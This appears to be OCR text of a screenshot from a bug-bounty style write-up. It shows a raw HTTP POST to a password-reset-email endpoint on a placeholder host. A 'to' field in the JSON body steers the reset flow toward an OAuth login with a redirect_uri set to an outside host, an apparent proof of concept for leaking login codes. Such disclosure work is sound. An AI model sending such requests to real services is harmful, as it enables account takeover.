 1 POST /api/user/reset-password-email HTTP/1.1
2 Host: target.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 content-type: application/json
8 x-http-caller-id: auth-pages-react
9 x-http-caller-version: latest
10 Origin: https://target.com
11 Content-Length: 63
12 Connection: close
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"email":"ahz@redacted.com",
"to":"/api/otc/login?response_type=code&client_id=web&redirect_uri=https://host/"
}